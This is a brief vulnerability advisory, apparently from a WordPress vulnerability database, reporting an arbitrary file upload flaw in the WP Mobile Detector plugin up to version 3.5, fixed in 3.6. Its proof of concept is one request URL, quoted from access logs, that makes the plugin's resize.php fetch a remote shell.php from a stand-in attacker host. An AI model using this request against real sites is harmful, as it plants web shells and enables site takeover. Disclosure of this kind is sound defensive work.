 WordPress Plugins Themes API Submit Login Register
WP Mobile Detector <= 3.5 - Arbitrary File Upload
Proof of Concept
As seen in access logs:
http://www.example.com/wp-content/plugins/wp-mobile-detector/resize.php?src=https://www.evil.com/shell.php
Affects Plugin
wp-mobile-detector fixed in version 3.6